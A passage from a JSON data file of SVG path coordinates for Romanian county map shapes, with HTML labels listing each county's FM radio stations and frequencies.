.0,0.14l2.93,1.66l0.16,0.06l2.49,0.45Z",
            "name": "<strong>PRAHOVA</strong><ul><li>PLOIEȘTI 105.7FM</li><li>BUȘTENI 90.5FM</li></ul>"
        },
        "6": {
            "path": "M270.82,43.76l0.13,-0.08l2.27,-2.18l0.08,-0.1l5.22,-8.57l2.14,-1.48l26.59,-3.01l0.13,-0.03l3.51,-1.44l2.8,-0.37l0.14,-0.04l1.59,-0.71l0.79,-0.16l2.52,0.23l0.19,-0.02l3.38,-1.05l3.5,-0.07l0.89,4.44l0.04,0.11l0.41,0.89l0.11,0.15l0.82,0.79l0.09,0.07l1.43,0.86l2.19,1.82l0.08,0.06l2.74,1.48l1.23,1.2l6.28,7.69l1.05,1.71l0.04,0.06l3.66,4.37l0.68,1.11l0.07,0.09l1.74,1.73l0.52,0.83l0.51,1.65l0.92,4.11l0.05,0.94l-0.1,1.14l-0.0,0.03l-0.02,0.93l0.01,0.09l0.14,0.9l0.03,0.1l0.3,0.8l0.07,0.12l1.38,1.86l0.08,0.08l0.79,0.68l0.05,0.04l0.6,0.4l0.22,0.08l2.06,0.26l0.64,0.84l0.09,0.52l-0.13,0.74l-0.53,1.41l-0.03,0.14l-0.08,0.94l-0.16,0.58l-0.27,0.24l-0.95,0.2l-5.7,-0.58l-0.2,0.02l-0.91,0.28l-0.33,0.34l-0.21,0.74l0.03,0.35l0.62,1.32l0.12,0.16l3.35,2.98l0.11,0.2l-0.23,0.31l-0.43,0.34l-3.81,0.93l-1.76,-1.94l-0.07,-0.06l-0.81,-0.61l-0.11,-0.06l-0.96,-0.4l-0.1,-0.03l-1.09,-0.21l-0.09,-0.01l-1.1,-0.0l-0.13,0.02l-1.24,0.32l-0.11,0.04l-5.07,2.71l-1.88,0.49l-6.13,0.05l-0.13,0.02l-2.76,0.75l-0.91,-0.02l-0.77,-0.26l-0.63,-0.42l-0.13,-0.06l-0.78,-0.24l-0.19,-0.02l-0.8,0.07l-0.17,0.05l-3.94,1.89l-0.82,0.16l-0.51,-0.08l-0.58,-0.41l-2.5,-2.28l-0.07,-0.05l-0.76,-0.47l-0.08,-0.04l-0.68,-0.27l-0.21,-0.03l-0.59,0.03l-0.25,0.08l-0.42,0.28l-0.17,0.2l-0.23,0.46l-0.03,0.36l0.16,0.55l0.08,0.16l0.98,1.35l0.07,0.08l1.08,0.98l0.32,0.45l0.09,0.48l-0.08,0.59l-0.33,0.64l-0.83,0.75l-2.11,1.39l-0.07,0.05l-0.83,0.78l-0.05,0.05l-2.43,2.96l-0.06,0.09l-0.69,1.39l-0.03,0.08l-0.62,2.08l-0.02,0.13l-0.02,1.34l-2.48,0.38l-0.08,0.02l-0.74,0.25l-1.03,0.15l-0.68,-0.09l-0.73,-0.47l-0.62,-0.67l-0.53,-0.72l-0.04,-0.05l-0.62,-0.63l-0.08,-0.07l-6.2,-4.18l-0.09,-0.05l-0.94,-0.39l-0.17,-0.04l-0.95,-0.04l-0.13,0.01l-1.35,0.3l-0.1,0.03l-1.08,0.49l-0.07,0.04l-0.91,0.61l-0.15,0.16l-0.56,0.91l-0.07,0.18l-0.13,0.74l-0.01,0.07l-0.02,0.73l-0.07,0.57l-0.23,0.49l-0.38,0.39l-0.54,0.24l-0.71,0.05l-0.6,-0.04l-1.97,-0.77l-2.51,-1.19l-0.12,-0.04l-4.6,-0.85l-0.28,-5.16l0.29,-2.3l0.22,-0.82l0.01,-0.05l0.2,-1.21l-0.0,-0.18l-0.09,-0.48l-0.22,-0.32l-0.27,-0.18l-0.4,-0.06l-0.39,0.11l-0.46,0.02l-0.42,-0.12l-0.41,-0.53l0.06,-0.56l0.38,-0.96l0.68,-1.2l0.04,-0.1l0.43,-1.43l0.02,-0.16l-0.03,-0.9l-0.02,-0.13l-0.25,-0.77l-0.02,-0.05l-0.66,-1.44l-0.03,-0.05l-0.41,-0.67l-0.03,-0.05l-1.07,-1.36l-0.43,-0.73l-0.04,-0.34l0.12,-0.23l0.2,-0.14l0.31,-0.05l0.32,0.02l0.38,0.08l0.19,0.0l0.36,-0.06l0.29,-0.16l0.26,-0.28l0.12,-0.23l0.14,-0.7l0.0,-0.18l-0.09,-0.52l-0.05,-0.15l-0.25,-0.47l-0.05,-0.08l-0.25,-0.32l-0.08,-0.15l0.02,-0.07l0.26,-0.22l0.59,-0.27l0.06,-0.03l0.74,-0.48l0.1,-0.08l0.61,-0.67l0.11,-0.18l0.37,-1.1l0.02,-0.19l-0.06,-0.92l-0.02,-0.12l-0.28,-0.86l-0.04,-0.09l-0.66,-1.18l-0.05,-0.08l-1.43,-1.69l-0.07,-0.07l-4.29,-3.49l-0.09,-0.11l2.57,-0.9l0.2,-0.13l0.48,-0.52l0.07,-0.1l0.42,-0.75l0.06,-0.32l-0.13,-0.86l-0.07,-0.18l-0.44,-0.73l-0.07,-0.09l-2.32,-2.39l-1.24,-1.97l-0.49,-1.56l3.54,-0.62l0.11,-0.03l3.41,-1.47l0.03,-0.03Z",
            "name": "<strong>SUCEAVA</strong><ul><li>SUCEAVA 95.3FM</li><li>PUTNA 101.0FM</li></ul>"
        },
        "14": {
            "path": "M448.29,224.91l0.88,-0.12l1.45,0.75l0.96,1.22l-0.21,1.4l0.03,0.27l1.83,4.29l0.03,0.06l1.17,1.97l0.17,0.17l1.33,0.8l0.14,0.06l0.91,0.21l1.96,1.04l0.13,0.05l5.03,1.11l4.74,2.28l0.13,0.04l7.61,1.41l0.18,0.0l2.08,-0.36l1.75,-0.12l0.18,-0.05l0.71,-0.34l0.17,-0.14l0.61,-0.77l-0.2,-0.77l-1.57,-0.65l-0.27,-0.22l-0.22,-0.44l-0.15,-0.58l0.04,-0.27l1.37,-0.77l0.25,-0.49l-0.13,-1.18l0.01,-0.76l0.99,-0.29l0.68,0.2l1.47,0.97l0.21,0.08l1.19,0.17l0.61,0.39l0.94,0.93l0.12,0.09l1.15,0.62l0.43,0.02l1.28,-0.54l0.27,-0.27l0.23,-0.57l0.04,-0.16l0.1,-1.47l0.23,-0.52l0.23,-0.19l0.35,-0.12l1.19,-0.09l0.2,-0.06l0.75,-0.42l0.09,-0.07l2.73,-2.46l2.18,-0.73l0.07,-0.03l0.95,-0.48l0.15,-0.12l0.72,-0.82l0.29,-0.16l1.27,-0.14l0.28,-0.12l0.28,-0.25l0.14,-0.22l0.16,-0.5l0.38,-0.5l0.75,-0.72l1.04,-0.63l0.75,-0.06l0.87,0.13l0.1,0.0l1.18,-0.07l0.17,-0.04l0.48,-0.21l0.1,-0.06l0.48,-0.37l0.06,-0.05l0.42,-0.44l0.05,-0.06l0.26,-0.37l0.27,-0.21l0.34,0.06l0.57,0.27l0.08,0.03l0.56,0.15l0.1,0.02l4.3,0.24l7.84,2.44l2.68,2.2l0.1,0.06l0.63,0.31l1.17,1.0l1.02,2.54l0.42,2.96l-0.6,2.26l0.08,0.42l0.29,0.4l0.08,0.38l-0.07,0.46l-0.08,0.19l-0.13,-0.02l-0.12,-0.0l-1.49,0.13l-0.46,0.52l0.02,0.5l0.11,0.29l0.87,1.1l0.66,1.36l0.09,0.13l1.03,1.05l0.33,0.15l0.85,0.05l-0.58,0.68l-0.1,0.2l-0.58,2.26l-0.02,0.12l-0.11,7.07l-0.24,1.31l-0.63,2.31l-0.02,0.09l-0.09,1.15l-0.0,0.04l-0.01,1.29l-0.09,1.09l-0.32,0.71l-0.03,0.34l0.4,1.51l-1.22,2.12l-0.01,0.49l0.69,1.27l-0.22,0.65l-0.23,0.18l-0.42,0.09l-0.16,0.06l-0.57,0.35l-0.17,0.17l-0.71,1.22l-0.11,0.11l-0.84,-0.41l-0.34,-0.03l-0.62,0.16l-0.12,0.05l-0.55,0.31l-0.46,0.16l-10.99,2.26l-7.02,0.79l-0.12,0.03l-2.02,0.77l-0.12,0.07l-5.55,4.22l-0.06,0.06l-1.61,1.73l-0.06,0.07l-0.87,1.35l0.0,-0.72l-0.07,-0.25l-0.81,-1.4l-0.26,-0.77l0.8,-0.38l1.32,-0.3l0.14,-0.05l2.0,-1.16l2.19,-0.65l0.16,-0.08l1.24,-0.96l0.11,-0.12l0.97,-1.45l0.08,-0.21l0.26,-1.84l-0.03,-0.25l-0.38,-1.0l-0.07,-0.12l-0.78,-1.04l-0.05,-0.06l-1.77,-1.75l-0.61,-0.07l-0.23,0.57l0.36,1.25l0.11,0.57l0.02,0.22l-0.29,-0.05l-0.39,0.1l-0.74,0.58l-0.28,0.11l-0.46,-0.74l-0.29,-1.35l-0.33,-4.71l0.42,-1.25l2.41,-1.02l0.24,-0.21l0.63,-1.08l-0.02,-0.53l-0.54,-0.81l-0.15,-0.15l-2.54,-1.56l-0.09,-0.04l-0.76,-0.28l-0.19,-0.03l-1.67,0.07l-1.72,-0.5l-0.25,-0.01l-0.59,0.13l-0.35,0.29l-0.19,0.42l-0.03,0.11l-0.14,0.71l-0.22,0.53l-0.37,0.21l-1.16,0.13l-0.15,0.04l-0.57,0.26l-0.15,0.11l-2.01,2.09l-0.07,0.09l-0.57,0.95l-0.07,0.18l-0.26,1.71l0.01,0.19l0.11,0.46l0.2,0.3l0.4,0.28l0.07,0.25l-0.04,0.19l-0.09,0.08l-0.21,0.13l-0.21,0.25l-0.1,0.26l-0.02,0.32l0.2,0.71l0.08,0.16l0.43,0.6l0.08,0.09l0.47,0.41l0.15,0.09l1.21,0.47l2.47,2.4l-0.35,0.42l-0.18,0.13l-0.41,0.09l-0.2,0.89l0.56,0.42l0.07,0.04l0.0,0.01l-0.47,0.34l-0.21,0.4l-0.02,0.75l0.07,0.26l0.46,0.8l0.12,0.14l0.31,0.25l-0.55,0.16l-2.48,0.2l-0.17,0.04l-0.59,0.27l-0.08,0.04l-3.36,2.29l-0.07,0.06l-0.55,0.56l-0.1,0.15l-0.5,1.15l-0.04,0.17l-0.06,1.05l0.13,0.37l0.22,0.24l-3.03,-0.57l-3.3,-1.59l-0.38,-0.02l-3.59,1.28l-4.35,0.16l-3.97,-1.51l-2.92,-3.29l-0.39,-0.17l-3.29,0.12l-0.46,0.35l-1.03,3.27l-1.93,0.52l-2.35,-2.06l-2.55,-2.24l-0.16,-0.09l-2.92,-1.07l-0.23,-0.03l-4.2,0.5l0.38,-0.71l0.05,-0.15l0.29,-1.7l0.01,-0.04l0.15,-1.85l0.49,-1.13l1.44,-2.06l0.04,-0.06l0.43,-0.83l0.04,-0.11l0.08,-0.34l-0.0,-0.24l-0.08,-0.33l-0.17,-3.41l0.09,-0.21l0.71,-0.78l0.13,-0.36l-0.08,-1.82l-0.01,-0.09l-0.65,-2.8l0.08,-0.39l0.46,-0.82l0.06,-0.15l0.1,-0.52l0.0,-0.17l-0.08,-0.47l-0.06,-0.17l-0.14,-0.25l-0.06,-0.08l-0.07,-0.08l-0.03,-0.08l-0.41,-2.45l0.03,-0.07l0.58,-0.28l0.15,-0.11l0.82,-0.87l0.07,-0.1l0.62,-1.1l0.06,-0.17l0.17,-1.06l-0.04,-0.3l-0.51,-1.05l-0.09,-0.13l-1.0,-1.05l-0.08,-0.07l-1.19,-0.79l-0.14,-0.06l-0.97,-0.27l-0.6,-0.43l0.19,-1.2l0.75,-1.62l0.68,-1.06l0.04,-0.47l-0.24,-0.54l-0.04,-0.07l-0.27,-0.41l-0.06,-0.07l-0.32,-0.34l-0.05,-0.04l-0.39,-0.32l-0.52,-0.07l-1.75,0.78l-1.7,-0.66l-2.79,-2.31l0.48,-0.82l0.02,-0.04l0.24,-0.5l0.04,-0.12l0.24,-1.19l0.05,-0.12l0.44,-0.87l0.03,-0.07l0.09,-0.27l0.02,-0.1l0.03,-0.3l0.0,-0.05l0.06,-2.36l0.08,-0.64l0.19,-0.65l0.64,-1.16l0.23,-0.18l0.46,-0.08l0.09,-0.02l2.4,-0.91l0.53,-0.11l0.39,-0.02l0.88,0.24l1.63,0.72l0.13,0.04l0.59,0.09l0.26,-0.03l0.3,-0.12l0.18,-0.12l0.2,-0.22l0.1,-0.17l0.18,-0.52l0.02,-0.07l0.08,-0.41l0.16,-0.55l0.68,-0.88Z",
            "name": "<strong>TULCEA</strong><ul><li>TULCEA 101.8FM</li><li>TOPOLOG 90.6FM</li><li>MAHMUDIA 88.9FM</li></ul>"
        },
        "18": {
            "path": "M335.36,283.25l0.26,0.03l0.76,-0.11l2.29,0.09l1.01,0.31l0.08,0.02l2.24,0.3l0.39,0.16l0.13,0.15l0.05,1.14l0.01,0.08l0.14,0.66l0.04,0.12l0.41,0.78l0.15,0.51l0.02,0.61l0.01,0.09l0.14,0.68l0.1,0.21l0.59,0.74l0.15,0.13l3.46,1.87l0.38,0.41l0.09,0.27l-0.16,0.45l-0.26,0.32l-2.19,1.58l-0.08,0.07l-0.47,0.52l-0.06,0.09l-0.34,0.6l-0.02,0.05l-0.29,0.67l-0.03,0.08l-0.17,0.68l-0.01,0.05l-0.1,0.71l0.01,0.19l0.17,0.65l0.08,0.17l0.51,0.68l0.18,0.15l1.78,0.9l0.79,0.6l-0.45,0.33l-0.17,0.21l-0.21,0.49l-0.04,0.17l-0.05,1.03l0.13,0.36l0.56,0.61l0.12,0.09l0.82,0.47l0.09,0.04l0.96,0.32l0.13,0.12l0.02,0.15l-0.17,0.49l-0.33,0.61l-0.53,0.6l-3.35,1.63l-0.08,0.05l-1.03,0.77l-0.06,0.05l-0.98,1.0l-0.05,0.06l-1.46,1.99l-0.02,0.04l-1.45,2.37l-0.06,0.13l-0.55,2.03l-2.97,3.21l-1.34,1.15l-0.62,0.36l-0.64,0.18l-0.66,0.03l-0.78,-0.11l-0.85,-0.23l-0.84,-0.37l-0.89,-0.56l-4.4,-3.87l-0.1,-0.07l-0.67,-0.34l-0.19,-0.05l-0.62,-0.04l-0.08,0.0l-0.55,0.05l-0.32,-0.08l-0.3,-0.29l-0.4,-0.88l-0.17,-0.2l-0.82,-0.57l-0.13,-0.06l-1.07,-0.36l-1.37,-0.64l-0.49,-0.82l-0.31,-1.35l0.46,-3.52l0.53,-1.5l0.85,-1.81l0.02,-0.05l0.29,-0.88l0.02,-0.1l0.14,-1.29l0.0,-0.03l0.04,-1.01l-0.05,-0.23l-1.29,-2.75l1.0,-0.83l0.06,-0.06l2.71,-3.25l0.03,-0.04l0.52,-0.79l0.05,-0.1l0.27,-0.7l0.0,-0.35l-0.24,-0.65l-0.3,-0.3l-1.77,-0.62l-0.09,-0.17l0.01,-0.26l0.13,-0.3l1.11,-0.84l0.12,-0.13l0.35,-0.54l0.07,-0.17l0.17,-0.79l0.3,-0.64l0.6,-0.49l0.07,-0.07l1.41,-1.71l0.3,-0.32l0.09,-0.13l0.3,-0.62l3.18,-0.08l0.15,-0.03l3.37,-1.16l1.15,-0.01l1.42,0.58ZM331.66,318.18l0.73,0.07l1.53,-1.35l0.13,-0.57l-1.79,-4.28l0.2,-0.58l2.3,0.68l0.62,-0.33l0.83,-2.55l-0.15,-0.53l-2.26,-1.93l1.22,-3.81l-0.36,-0.64l-4.13,-0.95l-0.54,-5.08l-0.68,-0.41l-3.84,1.49l-0.26,0.22l-2.69,4.86l0.24,0.7l2.72,1.17l0.02,1.76l-3.32,0.35l-0.45,0.5l0.03,2.54l0.14,0.34l3.82,4.07l0.26,0.15l3.01,0.65l2.68,3.45Z",
            "name": "Ilfov"
        },
        "7": {
            "path": "M337.3,6.02l1.0,0.08l0.2,-0.02l0.92,-0.3l0.07,-0.03l1.74,-0.89l0.82,-0.23l2.51,-0.16l0.09,-0.01l0.9,-0.23l6.8,-1.62l0.1,-0.04l1.64,-0.8l0.0,-0.0l2.48,-1.22l0.93,-0.05l1.11,0.93l0.23,0.11l0.59,0.11l0.52,-0.22l0.1,-0.15l0.22,0.42l0.35,0.26l1.07,0.21l0.2,-0.0l2.06,-0.45l0.68,0.32l1.2,1.43l0.65,0.1l0.24,-0.16l2.0,1.94l0.27,0.46l0.23,1.26l0.73,0.35l0.52,-0.29l0.18,-0.16l0.57,-0.85l0.12,-0.12l0.23,0.19l0.25,0.78l0.03,0.07l0.42,0.84l0.28,0.25l1.56,0.55l0.0,0.13l-0.33,0.33l-0.88,0.07l-0.46,0.51l0.01,0.5l0.26,0.43l1.5,0.84l0.09,0.04l1.02,0.32l0.48,-0.1l0.42,-0.36l0.12,0.05l0.4,0.31l0.15,0.2l-0.01,0.13l-0.47,0.62l-0.08,0.16l-0.13,0.45l-0.01,0.25l0.45,1.95l0.07,0.16l0.98,1.52l0.1,0.11l1.33,1.12l0.08,0.06l1.16,0.63l-0.79,0.38l-0.27,0.54l0.06,0.33l0.01,0.04l0.09,0.3l0.02,0.05l0.11,0.27l0.04,0.07l0.14,0.22l0.64,0.19l1.01,-0.47l0.47,0.64l0.5,1.04l0.7,0.21l0.37,-0.22l0.26,0.28l0.04,0.43l-0.25,0.5l-0.57,0.53l0.04,0.76l1.16,0.88l0.08,0.05l0.08,0.04l0.0,0.03l-0.83,1.18l0.03,0.61l0.61,0.71l0.15,0.12l1.17,0.62l0.81,0.91l-0.01,0.14l-0.0,0.08l0.15,2.44l-0.03,0.47l0.21,0.44l0.58,0.41l0.16,0.07l0.62,0.17l0.43,0.2l0.08,0.13l-1.42,0.92l-0.04,0.81l0.6,0.47l0.72,1.06l0.62,1.14l0.26,0.64l0.04,0.07l0.22,0.36l0.14,0.15l0.96,0.67l0.15,0.14l0.16,0.57l-0.06,0.77l0.06,0.28l0.24,0.44l-0.84,0.19l-0.37,0.63l0.54,1.75l0.05,0.12l1.3,2.09l0.03,0.05l3.67,4.57l0.04,0.05l1.57,1.5l0.18,0.11l1.48,0.51l0.0,0.02l-2.52,1.25l-2.06,0.02l-0.84,-0.16l-0.12,-0.01l-0.68,0.04l-0.25,0.09l-0.6,0.41l-0.1,0.09l-0.89,1.05l-0.49,0.47l-0.04,0.04l-0.45,0.53l-0.08,0.12l-0.27,0.61l-0.04,0.13l-0.19,1.26l-0.28,0.39l-0.43,0.24l-1.3,0.05l-0.64,-0.15l-0.88,-0.49l-0.07,-0.03l-0.99,-0.36l-0.07,-0.02l-1.43,-0.3l-0.82,-0.6l-0.15,-0.07l-0.44,-0.13l-0.23,-0.01l-0.63,0.1l-0.24,0.11l-0.58,0.48l-0.09,0.1l-0.37,0.53l-0.07,0.15l-0.17,0.61l-0.01,0.22l0.12,0.68l0.04,0.13l0.99,2.07l0.05,0.46l-0.15,0.34l-0.4,0.35l-1.03,0.4l-0.67,0.13l-0.87,-0.26l-0.57,-0.39l-0.53,-0.56l-0.82,-1.02l-0.07,-0.07l-0.47,-0.39l-0.07,-0.05l-0.49,-0.29l-0.1,-0.04l-0.56,-0.18l-0.16,-0.02l-9.13,0.15l-0.73,-0.17l-0.53,-0.27l-1.05,-0.68l-0.22,-0.08l-0.54,-0.05l-0.27,0.05l-0.49,0.24l-0.18,0.15l-0.36,0.5l-0.07,0.15l-0.25,0.83l-0.71,1.52l-1.93,1.95l-1.91,-0.24l-0.47,-0.32l-0.73,-0.63l-1.31,-1.76l-0.26,-0.68l-0.13,-0.81l0.02,-0.87l0.1,-1.16l0.0,-0.07l-0.05,-1.02l-0.01,-0.08l-0.93,-4.17l-0.01,-0.04l-0.53,-1.73l-0.05,-0.12l-0.58,-0.93l-0.07,-0.09l-1.74,-1.72l-0.67,-1.09l-0.04,-0.06l-3.66,-4.37l-1.05,-1.7l-0.04,-0.05l-6.32,-7.74l-0.04,-0.04l-1.3,-1.26l-0.11,-0.08l-2.76,-1.49l-2.18,-1.81l-0.06,-0.04l-1.42,-0.85l-0.71,-0.68l-0.34,-0.75l-0.85,-4.21l0.66,-0.01l0.2,-0.05l2.56,-1.21l0.21,-0.19l0.51,-0.82l0.04,-0.07l1.14,-2.68l0.59,-0.77l1.37,-1.17l0.06,-0.06l0.65,-0.76l0.07,-0.11l0.81,-1.71l0.02,-0.05l0.85,-2.5l0.02,-0.06l0.54,-2.53l0.01,-0.13l-0.1,-1.76l0.27,-1.99Z",
            "name": "<strong>BOTOȘANI</strong><ul><li>BOTOȘANI 93.1FM</li></ul>"
        },
        "30": {
            "path": "M363.32,277.11l0.08,-0.0l3.68,-0.37l3.31,0.53l0.55,0.22l0.07,0.02l0.68,0.17l0.13,0.01l0.84,-0.01l0.1,-0.01l1.94,-0.42l0.96,0.02l1.23,0.41l1.65,1.02l0.08,0.04l0.79,0.31l0.19,0.03l0.82,-0.0l0.27,-0.08l0.79,-0.51l0.11,-0.1l0.51,-0.59l0.54,-0.37l0.68,-0.1l1.19,0.34l0.86,0.4l0.71,0.44l0.47,0.45l0.24,0.42l0.08,0.41l-0.02,0.45l-0.09,0.46l-0.01,0.1l0.0,0.44l0.02,0.12l0.1,0.38l0.14,0.23l0.23,0.22l0.29,0.14l0.41,0.05l0.18,-0.01l0.38,-0.1l0.08,-0.03l1.57,-0.69l1.27,-0.34l0.12,-0.05l0.53,-0.31l0.16,-0.15l0.24,-0.35l0.03,-0.52l-0.24,-0.44l-0.11,-0.14l-0.42,-0.37l-0.06,-0.04l-0.58,-0.38l-0.2,-0.2l0.0,-0.14l0.07,-0.12l0.92,-0.5l4.54,1.74l0.13,0.03l0.91,0.09l0.07,0.0l1.13,-0.06l0.21,-0.06l1.26,-0.68l0.82,-0.3l0.57,0.09l0.64,0.32l0.05,0.02l1.6,0.59l0.17,0.03l15.61,0.04l0.12,-0.01l2.21,-0.53l0.06,-0.02l1.27,-0.48l0.07,-0.04l0.96,-0.56l1.16,-0.44l2.5,-0.35l1.06,0.15l0.85,0.53l0.41,0.54l0.06,0.07l1.28,1.14l-0.32,0.19l-0.16,0.15l-0.6,0.91l-0.06,0.12l-0.36,1.12l0.0,0.31l0.48,1.46l0.05,0.1l0.85,1.42l0.07,0.09l1.05,1.07l0.18,0.12l1.09,0.41l0.12,0.03l1.35,0.15l0.87,0.46l3.02,3.2l0.14,0.3l-0.02,0.59l-0.25,1.83l-0.33,0.78l-0.04,0.21l0.1,2.75l-0.21,0.47l-0.47,0.22l-0.26,0.61l0.21,0.63l0.13,0.2l0.78,0.76l0.12,0.09l1.3,0.67l0.07,0.03l1.41,0.47l0.08,0.02l0.89,0.13l0.28,0.39l0.52,1.38l0.43,1.6l0.09,1.02l-0.5,0.8l-2.26,2.01l-0.06,0.06l-0.5,0.63l-0.08,0.13l-1.18,3.13l-8.31,-2.45l-5.24,-2.06l-2.31,-1.48l-1.23,-1.3l-0.04,-0.04l-0.9,-0.76l-0.12,-0.08l-0.75,-0.32l-0.1,-0.03l-3.14,-0.6l-1.63,-0.76l-0.13,-0.04l-8.03,-1.29l-0.06,-0.01l-1.75,-0.06l-0.1,0.01l-1.43,0.26l-0.11,0.03l-1.61,0.69l-0.91,0.26l-10.15,0.05l-0.1,0.01l-3.27,0.67l-1.63,0.07l-1.27,-0.28l-4.21,-1.66l-0.09,-0.03l-1.34,-0.27l-0.07,-0.01l-1.14,-0.06l-0.13,0.01l-3.18,0.66l-0.89,-0.19l-1.66,-0.93l-0.13,-0.05l-0.68,-0.17l-0.15,-0.01l-0.86,0.05l-0.08,0.01l-0.84,0.18l-1.32,0.03l-0.95,-0.28l-0.87,-0.49l-1.83,-1.81l-0.19,-0.12l-0.51,-0.18l-0.3,-0.01l-0.51,0.14l-0.19,0.1l-0.42,0.37l-0.08,0.08l-0.81,1.12l-0.41,0.39l-0.46,0.28l-1.27,0.48l-0.85,0.12l-0.7,-0.08l-0.6,-0.21l-1.79,-1.29l-0.05,-0.03l-0.81,-0.44l-0.14,-0.05l-0.82,-0.16l-0.18,-0.0l-0.92,0.17l-0.15,0.05l-4.23,2.33l-1.11,-0.84l-0.08,-0.05l-1.71,-0.87l-0.38,-0.51l-0.12,-0.46l0.08,-0.58l0.15,-0.61l0.26,-0.61l0.3,-0.53l0.4,-0.45l2.2,-1.58l0.09,-0.09l0.36,-0.44l0.09,-0.15l0.24,-0.69l0.0,-0.31l-0.17,-0.54l-0.11,-0.19l-0.51,-0.56l-0.13,-0.1l-3.44,-1.87l-0.45,-0.57l-0.11,-0.52l-0.02,-0.63l-0.02,-0.12l-0.18,-0.62l-0.04,-0.09l-0.4,-0.77l-0.12,-0.55l-0.06,-1.27l-0.12,-0.3l-0.32,-0.38l-0.19,-0.14l-0.56,-0.22l-0.12,-0.03l-2.26,-0.31l-0.22,-0.07l1.35,-1.3l1.79,-0.88l0.62,-0.07l0.49,0.15l1.31,0.7l0.21,0.06l1.28,0.07l0.24,-0.05l0.63,-0.29l0.15,-0.1l0.52,-0.53l0.04,-0.05l0.41,-0.55l0.63,-0.54l0.57,-0.15l3.01,0.22l0.18,-0.02l0.83,-0.26l0.09,-0.04l0.75,-0.41l0.07,-0.05l0.61,-0.49l0.06,-0.06l0.38,-0.43l0.07,-0.1l0.67,-1.28l1.17,-1.5l0.87,0.42l1.91,1.63l0.2,0.1l1.01,0.26l0.1,0.02l1.37,0.08Z",
            "name": "<strong>IALOMIȚA</strong><ul><li>SLOBOZIA 90.9FM</li></ul>"
        },
        "34": {
            "path": "M396.81,333.17l0.42,-0.64l0.65,-0.6l0.65,-0.6l8.59,1.16l0.23,-0.02l0.94,-0.32l0.09,-0.04l1.17,-0.68l0.07,-0.05l0.99,-0.84l0.12,-0.15l0.38,-0.74l0.42,-0.5l2.9,-1.86l2.09,-0.81l4.74,-0.06l0.1,-0.01l2.35,-0.5l0.17,-0.07l1.15,-0.76l0.05,-0.04l1.92,-1.69l8.18,-2.33l0.14,-0.06l1.89,-1.23l0.13,-0.13l1.43,-1.98l0.06,-0.12l1.55,-4.12l1.32,-3.49l0.43,-0.54l2.28,-2.03l0.09,-0.11l0.63,-1.01l0.07,-0.31l-0.11,-1.22l-0.02,-0.08l-0.45,-1.66l-0.02,-0.05l-0.55,-1.46l-0.06,-0.11l-0.44,-0.62l-0.33,-0.21l-1.06,-0.16l-1.34,-0.44l-1.2,-0.62l-0.64,-0.62l-0.03,-0.1l0.23,-0.11l0.25,-0.25l0.34,-0.75l0.04,-0.22l-0.1,-2.76l0.31,-0.74l0.04,-0.13l0.26,-1.92l0.0,-0.05l0.03,-0.74l-0.05,-0.24l-0.23,-0.49l-0.09,-0.13l-3.13,-3.31l-0.13,-0.1l-1.03,-0.54l-0.18,-0.05l-1.38,-0.16l-0.93,-0.35l-0.93,-0.95l-0.79,-1.32l-0.41,-1.25l0.29,-0.89l0.5,-0.76l0.75,-0.44l0.78,-0.2l0.98,-0.07l0.96,0.19l1.67,1.04l0.16,0.07l1.09,0.22l0.29,-0.03l1.16,-0.47l0.17,-0.12l0.99,-1.02l4.85,-0.58l2.72,0.99l2.48,2.18l2.55,2.24l0.46,0.11l2.45,-0.67l0.35,-0.33l1.01,-3.19l2.7,-0.1l2.85,3.21l0.2,0.14l4.18,1.59l0.2,0.03l4.53,-0.17l0.15,-0.03l3.46,-1.23l3.17,1.53l0.12,0.04l2.79,0.53l-0.12,0.69l-0.0,0.17l0.22,1.29l0.21,0.33l0.29,0.2l-0.15,-0.02l-0.18,0.01l-0.73,0.2l-0.25,0.16l-0.5,0.58l-0.11,0.23l-0.2,1.06l0.5,0.58l-0.05,0.13l0.0,0.36l0.24,0.62l0.17,0.22l0.33,0.25l-1.08,0.38l-0.18,0.12l-0.85,0.84l-0.15,0.38l0.05,1.26l0.37,0.46l0.55,-0.22l0.22,-0.36l0.33,-0.37l0.35,0.18l0.44,0.35l-0.31,0.75l-0.02,0.04l-0.62,2.08l-0.01,0.06l-0.36,2.23l0.0,0.18l0.33,1.56l0.39,0.39l0.48,0.1l0.51,-0.2l0.43,-0.61l0.07,-0.14l0.29,-0.91l0.02,-0.08l0.27,-1.79l0.41,-0.51l1.08,-0.79l0.12,-0.13l1.6,-2.39l0.87,-1.04l0.88,-0.44l0.74,-0.23l-2.77,5.96l-2.54,2.12l-0.09,0.1l-4.9,7.22l-0.07,0.15l-0.52,1.86l-0.01,0.06l-0.03,0.18l-0.1,-0.07l-0.51,-0.04l-0.89,0.44l-0.13,0.09l-0.73,0.7l-0.08,0.11l-0.56,0.95l-0.05,0.11l-0.29,1.0l-0.02,0.09l-0.12,1.13l-0.0,0.06l0.04,3.08l0.02,0.13l0.28,0.99l0.05,0.12l0.96,1.64l0.87,2.43l0.19,1.06l-0.08,0.36l-0.09,-0.01l-0.71,0.23l-0.24,0.16l-0.53,0.65l-0.09,0.15l-0.28,0.8l-0.01,0.3l0.43,1.46l1.21,6.48l0.01,0.04l1.14,4.09l0.04,0.37l-0.09,0.5l-0.44,0.69l-0.07,0.19l-0.23,1.47l-0.71,2.36l-0.02,0.08l-0.13,1.03l-1.25,2.77l-0.03,0.07l-0.22,0.79l-0.01,0.05l-0.74,4.43l-0.29,0.71l-0.03,0.09l-0.16,0.77l0.03,0.28l0.24,0.6l-0.17,0.56l-0.02,0.09l-0.1,0.82l-0.0,0.06l-0.01,0.86l0.0,0.06l0.09,0.76l-0.11,0.38l-7.92,0.76l-12.32,-1.72l-12.02,-5.06l-1.83,-1.37l-2.85,-9.07l-0.05,-0.12l-1.44,-2.29l-0.12,0.08l-0.37,-0.31l-3.2,0.48l-0.19,0.07l-3.87,2.36l-3.37,0.94l-2.15,-2.78l-0.35,-0.46l-1.19,-2.38l-0.29,-0.25l-1.33,-0.44l-0.32,0.0l-3.3,1.16l-10.77,0.38l-0.42,-0.28l-1.11,-1.86l-0.1,-0.12l-0.7,-0.61l-0.12,-0.08l-3.19,-1.45l-1.02,-1.12l0.2,-1.61l-0.2,-0.46l-0.58,-0.44ZM483.5,288.66l2.83,-0.63l0.17,-0.07l1.0,-0.66l-1.05,1.23l-0.93,0.56l-1.86,1.06l0.01,-0.02l0.04,-0.13l0.15,-0.85l-0.36,-0.48ZM488.98,285.85l0.13,-0.15l0.04,-0.05l0.01,-0.01l-0.04,0.09l-0.14,0.12ZM489.98,284.48l0.29,-0.42l0.03,-0.53l-0.32,-0.58l2.0,0.55l-0.